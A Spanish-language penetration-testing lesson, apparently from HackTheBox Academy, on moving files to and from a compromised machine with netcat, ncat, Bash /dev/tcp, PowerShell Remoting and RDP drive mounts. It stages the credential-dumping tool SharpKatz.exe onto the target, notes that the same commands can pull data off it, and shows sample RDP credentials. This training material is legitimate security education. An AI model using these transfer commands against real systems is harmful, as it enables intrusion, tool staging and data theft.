4
Hemos cubierto varios métodos para transferir archivos en Windows y Linux. También cubrimos formas de lograr el mismo objetivo utilizando diferentes lenguajes de programación, pero aún hay muchos más métodos y aplicaciones que podemos usar.
Esta sección cubrirá métodos alternativos como la transferencia de archivos usando Netcat, Ncat y utilizando sesiones de RDP y PowerShell.
Netcat
Netcat (a menudo abreviado como nc) es una utilidad de redes informáticas para leer y escribir en conexiones de red usando TCP o UDP, lo que significa que podemos usarlo para operaciones de transferencia de archivos.
El Netcat original fue lanzado por Hobbit en 1995, pero no se ha mantenido a pesar de su popularidad. La flexibilidad y utilidad de esta herramienta llevó al Proyecto Nmap a producir Ncat, una reimplementación moderna que soporta SSL, IPv6, proxies SOCKS y HTTP, intermediación de conexiones y más.
En esta sección, usaremos tanto el Netcat original como Ncat.
Nota: Ncat se usa en el PwnBox de HackTheBox como nc, ncat y netcat.
File Transfer con Netcat y Ncat
La máquina objetivo o atacante puede iniciar la conexión, lo cual es útil si un firewall impide el acceso al objetivo. Vamos a crear un ejemplo y transferir una herramienta a nuestro objetivo.
En este ejemplo, transferiremos SharpKatz.exe desde nuestro Pwnbox a la máquina comprometida. Lo haremos utilizando dos métodos. Empecemos con el primero.
Primero iniciaremos Netcat (nc) en la máquina comprometida, escuchando con la opción -l, seleccionando el puerto para escuchar con la opción -p 8000, y redirigiendo el stdout usando un solo mayor que > seguido del nombre del archivo, SharpKatz.exe.
NetCat - Máquina Comprometida - Escuchando en el Puerto 8000
victim@target:~$ # Example using Original Netcat
victim@target:~$ nc -l -p 8000 > SharpKatz.exe
Si la máquina comprometida está usando Ncat, necesitaremos especificar --recv-only para cerrar la conexión una vez que la transferencia de archivos haya terminado.
Ncat - Máquina Comprometida - Escuchando en el Puerto 8000
victim@target:~$ # Example using Ncat
victim@target:~$ ncat -l -p 8000 --recv-only > SharpKatz.exe
Desde nuestra máquina de ataque, nos conectaremos a la máquina comprometida en el puerto 8000 usando Netcat y enviaremos el archivo SharpKatz.exe como input a Netcat. La opción -q 0 le indicará a Netcat que cierre la conexión una vez que termine. De esa manera, sabremos cuándo se completó la transferencia de archivos.
Netcat - Attack Host - Enviando Archivo a la Máquina Comprometida
wget -q https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.7_x64/SharpKatz.exe
# Example using Original Netcat
nc -q 0 192.168.49.128 8000 < SharpKatz.exe
Utilizando Ncat en nuestra máquina de ataque, podemos optar por --send-only en lugar de -q. La flag --send-only, cuando se usa tanto en modos de conexión como de escucha, indica a Ncat que termine una vez que se agote su input. Normalmente, Ncat seguiría funcionando hasta que se cierre la conexión de red, ya que el lado remoto podría transmitir datos adicionales. Sin embargo, con --send-only, no hay necesidad de anticipar más información entrante.
Ncat - Attack Host - Enviando Archivo a la Máquina Comprometida
wget -q https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.7_x64/SharpKatz.exe
# Example using Ncat
ncat --send-only 192.168.49.128 8000 < SharpKatz.exe
En lugar de escuchar en nuestra máquina comprometida, podemos conectarnos a un puerto en nuestra máquina de ataque para realizar la operación de transferencia de archivos. Este método es útil en escenarios donde hay un firewall bloqueando conexiones entrantes. Escuchemos en el puerto 443 en nuestro Pwnbox y enviemos el archivo SharpKatz.exe como input a Netcat.
Attack Host - Enviando Archivo como Input a Netcat
# Example using Original Netcat
sudo nc -l -p 443 -q 0 < SharpKatz.exe
Máquina Comprometida Conectándose a Netcat para Recibir el Archivo
victim@target:~$ # Example using Original Netcat
victim@target:~$ nc 192.168.49.128 443 > SharpKatz.exe
Hagamos lo mismo con Ncat:
Attack Host - Enviando Archivo como Input a Ncat
# Example using Ncat
sudo ncat -l -p 443 --send-only < SharpKatz.exe
Máquina Comprometida Conectándose a Ncat para Recibir el Archivo
victim@target:~$ # Example using Ncat
victim@target:~$ ncat 192.168.49.128 443 --recv-only > SharpKatz.exe
Si no tenemos Netcat o Ncat en nuestra máquina comprometida, Bash soporta operaciones de lectura/escritura en un pseudo-dispositivo archivo /dev/TCP/.
Escribir en este archivo en particular hace que Bash abra una conexión TCP a host:port, y esta característica puede ser utilizada para transferencias de archivos.
NetCat - Enviando Archivo como Input a Netcat
# Example using Original Netcat
sudo nc -l -p 443 -q 0 < SharpKatz.exe
Ncat - Enviando Archivo como Input a Netcat
# Example using Ncat
sudo ncat -l -p 443 --send-only < SharpKatz.exe
Máquina Comprometida Conectándose a Netcat Usando /dev/tcp para Recibir el Archivo
victim@target:~$ cat < /dev/tcp/192.168.49.128/443 > SharpKatz.exe
Nota: La misma operación puede ser utilizada para transferir archivos desde la máquina comprometida a nuestro Pwnbox.
PowerShell Session File Transfer
Ya hemos hablado de hacer transferencias de archivos con PowerShell, pero puede haber escenarios en los que HTTP, HTTPS o SMB no estén disponibles. Si ese es el caso, podemos usar PowerShell Remoting, también conocido como WinRM, para realizar operaciones de transferencia de archivos.
PowerShell Remoting nos permite ejecutar scripts o comandos en una computadora remota usando sesiones de PowerShell. Los administradores comúnmente usan PowerShell Remoting para gestionar computadoras remotas en una red, y nosotros también podemos usarlo para operaciones de transferencia de archivos. Por defecto, habilitar PowerShell remoting crea tanto un listener HTTP como HTTPS. Los listeners funcionan en los puertos por defecto TCP/5985 para HTTP y TCP/5986 para HTTPS.
Para crear una sesión de PowerShell Remoting en una computadora remota, necesitaremos acceso administrativo, ser miembro del grupo Remote Management Users, o tener permisos explícitos para PowerShell Remoting en la configuración de la sesión. Vamos a crear un ejemplo y transferir un archivo desde DC01 a DATABASE01 y viceversa.
Tenemos una sesión como Administrator en DC01, el usuario tiene derechos administrativos en DATABASE01, y PowerShell Remoting está habilitado. Usemos Test-NetConnection para confirmar que podemos conectarnos a WinRM.
Desde DC01 - Confirmar que el puerto WinRM TCP 5985 está abierto en DATABASE01.
PS C:\htb> whoami
htb\administrator
PS C:\htb> hostname
DC01
PS C:\htb> Test-NetConnection -ComputerName DATABASE01 -Port 5985
ComputerName : DATABASE01
RemoteAddress : 192.168.1.101
Remote
Port : 5985
InterfaceAlias : Ethernet0
SourceAddress : 192.168.1.100
TcpTestSucceeded : True
Debido a que esta sesión ya tiene privilegios sobre DATABASE01, no necesitamos especificar credenciales. En el ejemplo a continuación, se crea una sesión en la computadora remota llamada DATABASE01 y se almacenan los resultados en la variable llamada $Session.
Crear una Sesión de PowerShell Remoting a DATABASE01
PS C:\htb> $Session = New-PSSession -ComputerName DATABASE01
Podemos usar el cmdlet Copy-Item para copiar un archivo desde nuestra máquina local DC01 a la sesión DATABASE01 que tenemos $Session o viceversa.
Copiar samplefile.txt desde nuestro Localhost a la Sesión DATABASE01
PS C:\htb> Copy-Item -Path C:\samplefile.txt -ToSession $Session -Destination C:\Users\Administrator\Desktop\
Copiar DATABASE.txt desde la Sesión DATABASE01 a nuestro Localhost
PS C:\htb> Copy-Item -Path "C:\Users\Administrator\Desktop\DATABASE.txt" -Destination C:\ -FromSession $Session
RDP
RDP (Remote Desktop Protocol) es comúnmente usado en redes Windows para acceso remoto. Podemos transferir archivos usando RDP copiando y pegando. Podemos hacer clic derecho y copiar un archivo desde la máquina Windows a la que nos conectamos y pegarlo en la sesión RDP.
Si nos conectamos desde Linux, podemos usar xfreerdp o rdesktop. Al momento de escribir esto, xfreerdp y rdesktop permiten copiar desde nuestra máquina objetivo a la sesión RDP, pero puede haber escenarios donde esto no funcione como se espera.
Como alternativa a copiar y pegar, podemos montar un recurso local en el servidor RDP objetivo. rdesktop o xfreerdp pueden ser usados para exponer una carpeta local en la sesión RDP remota.
Montando una Carpeta de Linux Usando rdesktop
rdesktop 10.10.10.132 -d HTB -u administrator -p 'Password0@' -r disk:linux='/home/user/rdesktop/files'
Montando una Carpeta de Linux Usando xfreerdp
xfreerdp /v:10.10.10.132 /d:HTB /u:administrator /p:'Password0@' /drive:linux,/home/plaintext/htb/academy/filetransfer
Para acceder al directorio, podemos conectarnos a \\tsclient\, lo que nos permite transferir archivos hacia y desde la sesión RDP.
Alternativamente, desde Windows, se puede usar el cliente de escritorio remoto nativo mstsc.exe.
Después de seleccionar la unidad, podemos interactuar con ella en la sesión remota que sigue.
Nota: Esta unidad no es accesible para ningún otro usuario conectado a la computadora objetivo, incluso si logran secuestrar la sesión RDP.
Practice Makes Perfect
Vale la pena referenciar esta sección o crear tus propias notas sobre estas técnicas y aplicarlas a laboratorios en otros módulos en el Penetration Tester Job Role Path y más allá. Algunos módulos/secciones donde estos podrían ser útiles incluyen:
Active Directory Enumeration and Attacks- Skills Assessments 1 & 2- A lo largo del módulo
Pivoting, Tunnelling & Port Forwarding - A lo largo del módulo
Attacking Enterprise Networks - A lo largo del módulo
Shells & Payloads
Nunca sabes a qué te enfrentas hasta que empiezas un laboratorio (o evaluación en el mundo real). Una vez que domines una técnica en esta sección u otras secciones de este módulo, prueba otra. Para cuando termines el Penetration Tester Job Role Path, sería genial haber probado la mayoría, si no todas, estas técnicas. Esto ayudará con tu "memoria muscular" y te dará ideas de cómo cargar/descargar archivos cuando enfrentes un entorno diferente con ciertas restricciones que hagan que un método más fácil falle. En la siguiente sección, discutiremos cómo proteger nuestras transferencias de archivos cuando tratamos con datos sensibles.